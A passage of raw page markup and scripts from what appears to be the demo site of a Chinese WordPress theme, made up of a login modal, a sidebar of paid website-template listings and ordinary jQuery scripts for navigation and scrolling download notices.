                    <span>投稿<br>赚钱</span>
                </a>
            </li>
            </ul>
    <div class="rollbar">
        <div class="Top" style="display: block;" etap="to_top" title="返回顶部">
            <i class="iconfont icontop"></i>
            <span class="common-gradient"></span>
        </div>
    </div>
</div>

    <!--手机跟随样式1-->
    <div id="foot-memu" class="aini_foot_nav">
        <ul>
            <li>
                <a href="/" class="foothover">
                    <i class="nohover iconfont iconhome_light"></i>
                    <p>首页</p>
                </a>
            </li>
            <li>
                <a class="click-qiandao" href="javascript:void(0);" etap="to_top" title="打卡签到">
                    <i class="nohover iconfont iconqiandao"></i>
                    <p>签到</p>
                </a>
            </li>
            <li class="aini_zjbtn">
                <a href="/user?action=write"
                   rel="nofollow" data-block="666" data-position="8" target="_blank">
                    <em class="bg_f b_ok"></em>
                    <span class="bg_f">
          <i class="iconfont foot_btn f_f iconjiahao"></i>
        </span>
                </a>
            </li>
            <li>
                <a class="rollbar-item tap-dark" href="javascript:void(0);" etap="tap-dark" title="夜间模式">
                    <i class="nohover iconfont iconbrightness-half"></i>
                    <p>切换</p>
                </a>
            </li>
            <li>
                <a href="mqqwpa://im/chat?chat_type=wpa&uin=443211699&version=1&src_type=web&web_src=zyfx8.cn">
                    <i class="nohover iconfont iconkefu"></i>
                    <p>客服</p>
                </a>
            </li>
        </ul>
    </div>
    <!--手机跟随样式1-->
<!--跟随样式结束-->

<div class="dimmer"></div>

    <div id="popup-signup" class="popup-signup fade" style="display: none;">
    <div class="register-login-modal" role="document">
        <div class="modal-content">
            <div class="modal-body">
                <img class="popup-logo" src="http://ri1001.zyfx8.cn/wp-content/uploads/2025/10/1759460116-e1824eb808e28bc.png" data-dark="http://ri1001.zyfx8.cn/wp-content/uploads/2025/10/1759460116-e1824eb808e28bc.png" alt="【演示站】Ripro子主题">
                    <!-- Nav tabs -->
                    <ul class="nav nav-tabs">
                        <li class="active"><a href="#login" data-toggle="login">登录</a>
                        </li>
                        <li><a href="#signup" data-toggle="signup">注册</a>
                        </li>
                    </ul>
                    <!-- Tab panes -->
                    <div class="tab-content">
                        <div class="tab-pane fade in active" id="login">
                            <div class="signup-form-container text-center">
                                <form class="mb-0">
                                    <div class="open-oauth  text-center"><a href="http://ri1001.zyfx8.cn/oauth/qq?rurl=http://ri1001.zyfx8.cn/185.html" class="btn btn-qq"><i class="fa fa-qq"></i></a><a href="http://ri1001.zyfx8.cn/oauth/weixin?rurl=http://ri1001.zyfx8.cn/185.html" class="btn btn-weixin"><i class="fa fa-weixin"></i></a></div><div class="or-text"><span>or</span></div>                                                                            <div class="form-group">
                                            <input type="text" class="form-control" name="username" placeholder="*用户名或邮箱">
                                        </div>
                                        <div class="form-group">
                                            <input type="password" class="form-control" name="password" placeholder="*密码">
                                        </div>
                                        <button type="button" class="go-login btn btn--primary btn--block"><i class="fa fa-bullseye"></i> 安全登录</button> 
                                        <!-- <a href="#" class="forget-password">忘记密码?</a> -->
                                                                    </form>
                                <!-- form  end -->
                            </div>
                            <!-- .signup-form end -->
                        </div>
                        <div class="tab-pane fade in" id="signup">
                            <form class="mb-0">
                                <div class="open-oauth  text-center"><a href="http://ri1001.zyfx8.cn/oauth/qq?rurl=http://ri1001.zyfx8.cn/185.html" class="btn btn-qq"><i class="fa fa-qq"></i></a><a href="http://ri1001.zyfx8.cn/oauth/weixin?rurl=http://ri1001.zyfx8.cn/185.html" class="btn btn-weixin"><i class="fa fa-weixin"></i></a></div><div class="or-text"><span>or</span></div>                                                                    <div class="form-group">
                                        <input type="text" class="form-control" name="user_name" placeholder="输入英文用户名">
                                    </div>
                                    <!-- .form-group end -->
                                    <div class="form-group">
                                        <input type="email" class="form-control" name="user_email" placeholder="绑定邮箱">
                                    </div>
                                    <!-- .form-group end -->
                                    <div class="form-group">
                                        <input type="password" class="form-control" name="user_pass" placeholder="密码最小长度为6">
                                    </div>
                                    <div class="form-group">
                                        <input type="password" class="form-control" name="user_pass2" placeholder="再次输入密码">
                                    </div>
                                                                        <button type="button" class="go-register btn btn--primary btn--block"><i class="fa fa-bullseye"></i> 立即注册</button>
                                                                
                            </form>
                            <!-- form  end -->
                        </div>
                    </div>
                    <a target="_blank" href="http://ri1001.zyfx8.cn/wp-login.php?action=lostpassword" class="rest-password">忘记密码？</a>
            </div>
            <!-- /.modal-content -->
        </div>
        <!-- /.modal-dialog -->
    </div>
    <!-- /.modal -->
</div>


<div class="off-canvas">
  <div class="canvas-close"><i class="mdi mdi-close"></i></div>
  <div class="logo-wrapper">
      <a href="http://ri1001.zyfx8.cn/">
      <img class="logo regular" src="http://ri1001.zyfx8.cn/wp-content/uploads/2025/10/1759460116-e1824eb808e28bc.png" alt="【演示站】Ripro子主题">
    </a>
    </div>
  <div class="mobile-menu hidden-lg hidden-xl"></div>
  <aside class="widget-area">
    <div id="cao_widget_ads-4" class="widget widget-adss"><div class="adsbg"><a class="asr" href="https://www.aliyun.com/minisite/goods?userCode=z1on8xbn" target="_blank" style="background-color:#21add1"><h4>限时优惠</h4><h5>【阿里云】云产品采购季，助力行业复工。新用户专享1折起，云服务器低至0.75折，更多产品可叠加专属代金券下单</h5><span class="btn btn-outline">立即查看</span></a></div></div><div id="cao_widget_post-4" class="widget cao-widget-posts"><div class="posts"><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 100%;">
          <a target="_blank"  href="http://ri1001.zyfx8.cn/178.html">
            <img class="lazyload" data-src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/timthumb.php?src=http://ri1001.zyfx8.cn/wp-content/uploads/2020/12/1608193499-af0f340d73bdb45.png&#038;h=280&#038;w=280&#038;zc=1&#038;a=c&#038;q=100&#038;s=1" src="[data-uri]" alt="自适应支持手机浏览,图片表情制作 QQ斗图生成,搜狗图片搜索">
          </a>
                    <div class="cao-cover"><img src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                  </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="178" class="ripro-star"><i class="fa fa-star-o"></i></a></div><div class="entry-format"><i class="fa fa-lock"></i></div>      </div>
      <a href="http://ri1001.zyfx8.cn/178.html" rel="bookmark" title="自适应支持手机浏览,图片表情制作 QQ斗图生成,搜狗图片搜索">自适应支持手机浏览,图片表情制作 QQ斗图生成,搜狗图片搜索</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 100%;">
          <a target="_blank"  href="http://ri1001.zyfx8.cn/110.html">
            <img class="lazyload" data-src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/timthumb.php?src=http://ri1001.zyfx8.cn/wp-content/uploads/2020/12/1607585571-57ef87d711a2cc3.png&#038;h=280&#038;w=280&#038;zc=1&#038;a=c&#038;q=100&#038;s=1" src="[data-uri]" alt="HTML5响应式自适应手机端超市货架精品展架类网站织梦模板">
          </a>
                    <div class="cao-cover"><img src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                  </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="110" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      <a href="http://ri1001.zyfx8.cn/110.html" rel="bookmark" title="HTML5响应式自适应手机端超市货架精品展架类网站织梦模板">HTML5响应式自适应手机端超市货架精品展架类网站织梦模板</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 100%;">
          <a target="_blank"  href="http://ri1001.zyfx8.cn/108.html">
            <img class="lazyload" data-src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/timthumb.php?src=http://ri1001.zyfx8.cn/wp-content/uploads/2020/12/1607585504-6cf98a8a4ac7f34.png&#038;h=280&#038;w=280&#038;zc=1&#038;a=c&#038;q=100&#038;s=1" src="[data-uri]" alt="HTML5响应式自适应手机端西服服装定制类网站织梦模板">
          </a>
                    <div class="cao-cover"><img src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                  </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="108" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      <a href="http://ri1001.zyfx8.cn/108.html" rel="bookmark" title="HTML5响应式自适应手机端西服服装定制类网站织梦模板">HTML5响应式自适应手机端西服服装定制类网站织梦模板</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 100%;">
          <a target="_blank"  href="http://ri1001.zyfx8.cn/79.html">
            <img class="lazyload" data-src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/timthumb.php?src=http://ri1001.zyfx8.cn/wp-content/uploads/2020/12/1607251935-5c59da12ca97f7a.png&#038;h=280&#038;w=280&#038;zc=1&#038;a=c&#038;q=100&#038;s=1" src="[data-uri]" alt="爱导航WordPress响应式网址导航主题模板">
          </a>
                    <div class="cao-cover"><img src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                  </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="79" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      <a href="http://ri1001.zyfx8.cn/79.html" rel="bookmark" title="爱导航WordPress响应式网址导航主题模板">爱导航WordPress响应式网址导航主题模板</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 100%;">
          <a target="_blank"  href="http://ri1001.zyfx8.cn/1.html">
            <img class="lazyload" data-src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/timthumb.php?src=http://ri1001.zyfx8.cn/wp-content/uploads/2020/12/1607070981-4c4f8ae3309b2e1.png&#038;h=280&#038;w=280&#038;zc=1&#038;a=c&#038;q=100&#038;s=1" src="[data-uri]" alt="PHP小清新简洁美观响应式导航网源码，自适应各种屏幕 后台功能强大！支持伪静态">
          </a>
                    <div class="cao-cover"><img src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                  </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="1" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      <a href="http://ri1001.zyfx8.cn/1.html" rel="bookmark" title="PHP小清新简洁美观响应式导航网源码，自适应各种屏幕 后台功能强大！支持伪静态">PHP小清新简洁美观响应式导航网源码，自适应各种屏幕 后台功能强大！支持伪静态</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 100%;">
          <a target="_blank"  href="http://ri1001.zyfx8.cn/235.html">
            <img class="lazyload" data-src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/timthumb.php?src=http://ri1001.zyfx8.cn/wp-content/uploads/2020/12/1608970222-da21474051a3b5b.png&#038;h=280&#038;w=280&#038;zc=1&#038;a=c&#038;q=100&#038;s=1" src="[data-uri]" alt="仿天猫店铺入驻销售电商html商城模板">
          </a>
                    <div class="cao-cover"><img src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                  </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="235" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      <a href="http://ri1001.zyfx8.cn/235.html" rel="bookmark" title="仿天猫店铺入驻销售电商html商城模板">仿天猫店铺入驻销售电商html商城模板</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 100%;">
          <a target="_blank"  href="http://ri1001.zyfx8.cn/233.html">
            <img class="lazyload" data-src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/timthumb.php?src=http://ri1001.zyfx8.cn/wp-content/uploads/2020/12/1608970009-cb557d842de4ba2.png&#038;h=280&#038;w=280&#038;zc=1&#038;a=c&#038;q=100&#038;s=1" src="[data-uri]" alt="Bootstrap4响应式室内家具家居销售电商商城HTML5模板">
          </a>
                    <div class="cao-cover"><img src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                  </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="233" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      <a href="http://ri1001.zyfx8.cn/233.html" rel="bookmark" title="Bootstrap4响应式室内家具家居销售电商商城HTML5模板">Bootstrap4响应式室内家具家居销售电商商城HTML5模板</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 100%;">
          <a target="_blank"  href="http://ri1001.zyfx8.cn/231.html">
            <img class="lazyload" data-src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/timthumb.php?src=http://ri1001.zyfx8.cn/wp-content/uploads/2020/12/1608969683-761d8ee9dae34e5.png&#038;h=280&#038;w=280&#038;zc=1&#038;a=c&#038;q=100&#038;s=1" src="[data-uri]" alt="粉色的鲜花礼品、生日节日礼物电商网站html首页模板">
          </a>
                    <div class="cao-cover"><img src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                  </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="231" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      <a href="http://ri1001.zyfx8.cn/231.html" rel="bookmark" title="粉色的鲜花礼品、生日节日礼物电商网站html首页模板">粉色的鲜花礼品、生日节日礼物电商网站html首页模板</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 100%;">
          <a target="_blank"  href="http://ri1001.zyfx8.cn/197.html">
            <img class="lazyload" data-src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/timthumb.php?src=http://ri1001.zyfx8.cn/wp-content/uploads/2020/12/1608882791-c1ae3143f2552a5.png&#038;h=280&#038;w=280&#038;zc=1&#038;a=c&#038;q=100&#038;s=1" src="[data-uri]" alt="PHP在线小说TXT生成器源码 无需数据库">
          </a>
                    <div class="cao-cover"><img src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                  </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="197" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      <a href="http://ri1001.zyfx8.cn/197.html" rel="bookmark" title="PHP在线小说TXT生成器源码 无需数据库">PHP在线小说TXT生成器源码 无需数据库</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 100%;">
          <a target="_blank"  href="http://ri1001.zyfx8.cn/195.html">
            <img class="lazyload" data-src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/timthumb.php?src=http://ri1001.zyfx8.cn/wp-content/uploads/2020/12/1608882465-2448464823285f4.png&#038;h=280&#038;w=280&#038;zc=1&#038;a=c&#038;q=100&#038;s=1" src="[data-uri]" alt="emlog个人博客资源分享网整站源码 附带200多条数据">
          </a>
                    <div class="cao-cover"><img src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                  </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="195" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      <a href="http://ri1001.zyfx8.cn/195.html" rel="bookmark" title="emlog个人博客资源分享网整站源码 附带200多条数据">emlog个人博客资源分享网整站源码 附带200多条数据</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 100%;">
          <a target="_blank"  href="http://ri1001.zyfx8.cn/193.html">
            <img class="lazyload" data-src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/timthumb.php?src=http://ri1001.zyfx8.cn/wp-content/uploads/2020/12/1608882143-2821229d23ef037.png&#038;h=280&#038;w=280&#038;zc=1&#038;a=c&#038;q=100&#038;s=1" src="[data-uri]" alt="新闻资讯门户网站整站源码 帝国cms内核">
          </a>
                    <div class="cao-cover"><img src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                  </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="193" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      <a href="http://ri1001.zyfx8.cn/193.html" rel="bookmark" title="新闻资讯门户网站整站源码 帝国cms内核">新闻资讯门户网站整站源码 帝国cms内核</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 100%;">
          <a target="_blank"  href="http://ri1001.zyfx8.cn/191.html">
            <img class="lazyload" data-src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/timthumb.php?src=http://ri1001.zyfx8.cn/wp-content/uploads/2020/12/1608881973-8723fa4688fe853.png&#038;h=280&#038;w=280&#038;zc=1&#038;a=c&#038;q=100&#038;s=1" src="[data-uri]" alt="bootstrap4响应式时尚服装包包电子商城HTML5模板">
          </a>
                    <div class="cao-cover"><img src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                  </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="191" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      <a href="http://ri1001.zyfx8.cn/191.html" rel="bookmark" title="bootstrap4响应式时尚服装包包电子商城HTML5模板">bootstrap4响应式时尚服装包包电子商城HTML5模板</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 100%;">
          <a target="_blank"  href="http://ri1001.zyfx8.cn/188.html">
            <img class="lazyload" data-src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/timthumb.php?src=http://ri1001.zyfx8.cn/wp-content/uploads/2020/12/1608881610-6cc61ab34294cd2.png&#038;h=280&#038;w=280&#038;zc=1&#038;a=c&#038;q=100&#038;s=1" src="[data-uri]" alt="大气简约时尚述职报告工作汇报PPT模板">
          </a>
                    <div class="cao-cover"><img src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                  </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="188" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      <a href="http://ri1001.zyfx8.cn/188.html" rel="bookmark" title="大气简约时尚述职报告工作汇报PPT模板">大气简约时尚述职报告工作汇报PPT模板</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 100%;">
          <a target="_blank"  href="http://ri1001.zyfx8.cn/185.html">
            <img class="lazyload" data-src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/timthumb.php?src=http://ri1001.zyfx8.cn/wp-content/uploads/2020/12/1608881303-b9cc33d602580ca.png&#038;h=280&#038;w=280&#038;zc=1&#038;a=c&#038;q=100&#038;s=1" src="[data-uri]" alt="奔跑吧2021红色简约风年终工作总结暨新年计划PPT模板">
          </a>
                    <div class="cao-cover"><img src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                  </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="185" class="ripro-star"><i class="fa fa-star-o"></i></a></div><div class="entry-format"><i class="fa fa-lock"></i></div>      </div>
      <a href="http://ri1001.zyfx8.cn/185.html" rel="bookmark" title="奔跑吧2021红色简约风年终工作总结暨新年计划PPT模板">奔跑吧2021红色简约风年终工作总结暨新年计划PPT模板</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 100%;">
          <a target="_blank"  href="http://ri1001.zyfx8.cn/182.html">
            <img class="lazyload" data-src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/timthumb.php?src=http://ri1001.zyfx8.cn/wp-content/uploads/2020/12/1608878228-b21350b77f14e53.png&#038;h=280&#038;w=280&#038;zc=1&#038;a=c&#038;q=100&#038;s=1" src="[data-uri]" alt="红色的鞋服包包 鞋子 童装 服装网店商城html模板">
          </a>
                    <div class="cao-cover"><img src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                  </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="182" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      <a href="http://ri1001.zyfx8.cn/182.html" rel="bookmark" title="红色的鞋服包包 鞋子 童装 服装网店商城html模板">红色的鞋服包包 鞋子 童装 服装网店商城html模板</a></div></div></div>  </aside>
</div>
    <script>
        console.log("\n %c RiPro-子主题 V8.1 %c https://zyfx8.cn \n\n", "color: #fadfa3; background: #030307; padding:5px 0;", "background: #fadfa3; padding:5px 0;");
        console.log("SQL 请求数：21");
        console.log("页面生成耗时： 1.36172");
    </script>

<script type="text/javascript">
    jQuery(document).ready(function ($) {
        $('.ct h3 span').click(function () {
            $(this).addClass("selected").siblings().removeClass();
            $('.ct > ul').eq($(this).index()).addClass('show');
            $('.ct > ul').eq($(this).index()).siblings().removeClass('show');
        });
        $("pre > code").addClass("language-php");
    });
    jQuery(".header-dropdown").hover(function () {
        jQuery(this).addClass('active');
    }, function () {
        jQuery(this).removeClass('active');
    });
    //child tab切换
    $('.h-screen li').click(function () {
        $(this).addClass("on").siblings().removeClass();
        $('.ct > ul').eq($(this).index()).addClass('show');
        $('.ct > ul').eq($(this).index()).siblings().removeClass('show');
    });
    $(".h-soup li i").click(function () {
        var soupBtn = $(this).parent();
        $(".h-soup li").removeClass("open");
        soupBtn.addClass("open");
    });
</script>

<script>
    //内容信息导航吸顶
    $(function () {
        var navHeight = $("#navHeight").offset().top;
        var navFix = $("#navHeight");
        if (navHeight > 36) {
            navFix.addClass("navFix");
        }
        window.onscroll = function () {
            if ($(this).scrollTop() > navHeight || $(this).scrollTop() > 37) {
                navFix.addClass("navFix");
            } else {
                navFix.removeClass("navFix");
            }
        }
    })
    $(document).ready(function () {

    })
    var ndt = $("#help dt");
    var ndd = $("#help dd");
    ndd.eq(0).show();
    ndt.click(function () {
        ndd.hide();
        $(this).next().show();
    });
</script>

<script type='text/javascript' src='http://ri1001.zyfx8.cn/wp-content/themes/ripro-child/inc/shortcodes/shortcodes.js?ver=2.0' id='wp_script-js'></script>
<script type='text/javascript' src='http://ri1001.zyfx8.cn/wp-content/themes/ripro/assets/js/plugins.js?ver=8.1' id='plugins-js'></script>
<script type='text/javascript' id='app-js-extra'>
/* <![CDATA[ */
var caozhuti = {"site_name":"\u3010\u6f14\u793a\u7ad9\u3011Ripro\u5b50\u4e3b\u9898","home_url":"http:\/\/ri1001.zyfx8.cn","ajaxurl":"http:\/\/ri1001.zyfx8.cn\/wp-admin\/admin-ajax.php","is_singular":"1","tencent_captcha":{"is":"","appid":""},"infinite_load":"\u52a0\u8f7d\u66f4\u591a","infinite_loading":"<i class=\"fa fa-spinner fa-spin\"><\/i> \u52a0\u8f7d\u4e2d...","site_notice":{"is":"0","color":"rgb(33, 150, 243)","html":"<div class=\"notify-content\"><h3>RiPro\u6700\u65b0\u7248\u672c\u66f4\u65b0\u65e5\u5fd7<\/h3><div>\u8fd9\u662f\u4e00\u6761\u7f51\u7ad9\u516c\u544a\uff0c\u53ef\u5728\u540e\u53f0\u5f00\u542f\u6216\u5173\u95ed\uff0c\u53ef\u81ea\u5b9a\u4e49\u80cc\u666f\u989c\u8272\uff0c\u6807\u9898\uff0c\u5185\u5bb9\uff0c\u7528\u6237\u9996\u6b21\u6253\u5f00\u5173\u95ed\u540e\u4e0d\u518d\u91cd\u590d\u5f39\u51fa\uff0c\u6b64\u5904\u53ef\u4f7f\u7528html\u6807\u7b7e...<\/div><\/div>"},"pay_type_html":{"html":"<div class=\"pay-button-box\"><div class=\"pay-item\" id=\"alipay\" data-type=\"1\"><i class=\"alipay\"><\/i><span>\u652f\u4ed8\u5b9d<\/span><\/div><\/div><p style=\"font-size: 13px; padding: 0; margin: 0;\">\u5f53\u524d\u4e3a\u6e38\u5ba2\u8d2d\u4e70\u6a21\u5f0f<\/p>","alipay":1,"weixinpay":0}};
/* ]]> */
</script>
<script type='text/javascript' src='http://ri1001.zyfx8.cn/wp-content/themes/ripro/assets/js/app.js?ver=8.1' id='app-js'></script>
<script type='text/javascript' src='http://ri1001.zyfx8.cn/wp-content/themes/ripro/assets/js/plugins/jquery.fancybox.min.js?ver=8.1' id='fancybox-js'></script>
<script type='text/javascript' src='http://ri1001.zyfx8.cn/wp-includes/js/comment-reply.min.js?ver=5.5.3' id='comment-reply-js'></script>
<script type='text/javascript' src='http://ri1001.zyfx8.cn/wp-content/themes/ripro-child/assets/js/notice.js?ver=8.1' id='notice_js-js'></script>
<script type='text/javascript' src='http://ri1001.zyfx8.cn/wp-content/themes/ripro-child/assets/js/pace.min.js?ver=8.1' id='pace_js-js'></script>
<script type='text/javascript' src='http://ri1001.zyfx8.cn/wp-content/themes/ripro-child/assets/js/ripro.child.js?ver=8.1' id='ripro_child_js-js'></script>
<script type='text/javascript' src='http://ri1001.zyfx8.cn/wp-content/themes/ripro-child/assets/js/swiper.min.js?ver=8.1' id='swiper_js-js'></script>
    <div class="waveHorizontals mobile-hide">
        <div id="waveHorizontal1" class="waveHorizontal"></div>
        <div id="waveHorizontal2" class="waveHorizontal"></div>
        <div id="waveHorizontal3" class="waveHorizontal"></div>
    </div>

<!-- 弹幕引用 S-->
    <script>
    var str = [{"info":"ad** \u521a\u521a\u4e0b\u8f7d\u4e86 HTML5\u54cd\u5e94\u5f0f","img":"https:\/\/ri1001.zyfx8.cn\/wp-content\/uploads\/avatar\/avatar-1.gif","href":"http:\/\/ri1001.zyfx8.cn\/108.html","speed":15,"color":"#fff","bottom":70,"close":false},{"info":"ad** \u521a\u521a\u4e0b\u8f7d\u4e86 ","img":"https:\/\/ri1001.zyfx8.cn\/wp-content\/uploads\/avatar\/avatar-1.gif","href":false,"speed":15,"color":"#fff","bottom":70,"close":false},{"info":"li** \u521a\u521a\u4e0b\u8f7d\u4e86 HTML5\u54cd\u5e94\u5f0f","img":"","href":"http:\/\/ri1001.zyfx8.cn\/110.html","speed":15,"color":"#fff","bottom":70,"close":false}];
    var paylogsData = JSON.parse(JSON.stringify(str));
    (function ($) {
        $.fn.barrager = function (barrage) {
            barrage = $.extend({
                close: true,
                bottom: 0,
                max: 10,
                speed: 8,
                color: "#fff",
                old_ie_color: "#000000"
            }, barrage || {});
            var time = new Date().getTime();
            var barrager_id = "barrage_" + time;
            var id = "#" + barrager_id;
            var div_barrager = $("<div class='barrage' id='" + barrager_id + "'></div>").appendTo($(this));
            var window_height = $(window).height() - 100;
            var this_height = (window_height > this.height()) ? this.height() : window_height;
            var window_width = $(window).width() + 500;
            var this_width = (window_width > this.width()) ? this.width() : window_width;
            var bottom = (barrage.bottom == 0) ? Math.floor(Math.random() * this_height + 40) : barrage.bottom;
            div_barrager.css("bottom", bottom + "px");
            div_barrager_box = $("<div class='barrage_box cl'></div>").appendTo(div_barrager);
            //用户头像
            // if (barrage.img) {
            //     div_barrager_box.append("<a class='portrait z' href='javascript:;'></a>");
            //     var img = $("<img src='' >").appendTo(id + " .barrage_box .portrait");
            //     img.attr("src", barrage.img)
            // }
            div_barrager_box.append(" <div class='z p'></div>");
            if (barrage.close) {
                div_barrager_box.append(" <div class='close z'></div>")
            }
            var content = $("<a title='' href='' target='_blank'></a>").appendTo(id + " .barrage_box .p");
            content.attr({"href": barrage.href, "id": barrage.id}).empty().append(barrage.info);
            if (navigator.userAgent.indexOf("MSIE 6.0") > 0 || navigator.userAgent.indexOf("MSIE 7.0") > 0 || navigator.userAgent.indexOf("MSIE 8.0") > 0) {
                content.css("color", barrage.old_ie_color)
            } else {
                content.css("color", barrage.color)
            }
            var i = 0;
            div_barrager.css("margin-right", 0);
            $(id).animate({right: this_width}, barrage.speed * 1000, function () {
                $(id).remove()
            });
            div_barrager_box.mouseover(function () {
                $(id).stop(true)
            });
            div_barrager_box.mouseout(function () {
                $(id).animate({right: this_width}, barrage.speed * 1000, function () {
                    $(id).remove()
                })
            });
            $(id + ".barrage .barrage_box .close").click(function () {
                $(id).remove()
            })
        };
        $.fn.barrager.removeAll = function () {
            $(".barrage").remove()
        }
    })(jQuery);

    //下载订单弹幕
    var looper_time = 5000;
    var items = paylogsData;
    var total = paylogsData.length;
    var run_once = true;
    var index = 0;
    if (paylogsData != '') {
        barrager();
    }

    function barrager() {
        if (run_once) {
            looper = setInterval(barrager, looper_time);
            run_once = false
        }
        $("body").barrager(items[index]);
        index++;
        if (index == total) {
            clearInterval(looper);
            return false
        }
    }
</script>
<!-- 弹幕引用 E-->

<!-- 底部用户登陆栏 S -->
        <div class="wic_slogin cl" style="bottom: 0px; opacity: 1;">
        <div class="wp">
            <div class="wic_slogin_info"><a rel="nofollow"
                                            href="#">开通VIP</a> 享更多特权，建议使用QQ登录            </div>
            <div class="wic_slogin_btn">
                <a rel="nofollow" href="javascript:;" class="loginbutton" title="普通登录"><i class="fa fa-user"></i>账号登录/注册</a>
            </div>
            <span class="wic_slogin_line"></span>
            <div class="wic_slogin_qq">
                <a href="http://ri1001.zyfx8.cn/oauth/qq?rurl=http://ri1001.zyfx8.cn/185.html"
                                          class="qqbutton" rel="nofollow"><i class="fa fa-qq"></i>QQ登录</a>
            </div><span class="wic_slogin_line"></span>
            <div class="wic_slogin_weixin">
                <a href="http://ri1001.zyfx8.cn/oauth/weixin?rurl=http://ri1001.zyfx8.cn/185.html"
                                          class="qqbutton" rel="nofollow"><i class="fa fa-weixin"></i>微信登录</a>
            </div>        </div>
    </div>
<!-- 底部用户登陆栏 E -->
<!-- 右上角活动悬浮 关闭 S-->
    <div id="right_ad" class="right-ad-active" style="display: none;">
        <div class="kubao" style="display: none;"><span class="sm"></span></div>
        <a class="link animated" href="/svip" target="_blank"
